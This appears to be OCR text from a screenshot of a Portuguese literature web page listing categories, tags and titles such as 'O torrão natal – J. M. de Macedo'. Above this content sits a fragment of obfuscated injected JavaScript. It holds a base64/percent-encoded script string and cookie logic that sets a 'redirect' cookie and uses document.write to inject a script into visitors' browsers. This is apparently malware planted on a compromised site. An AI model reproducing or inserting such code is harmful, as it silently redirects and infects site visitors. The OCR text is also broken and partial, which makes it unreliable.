
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
coração
,
fortuna
,
harmonia
,
honra
,
mulher
O torrão natal – J. M. de Macedo
Adágios populares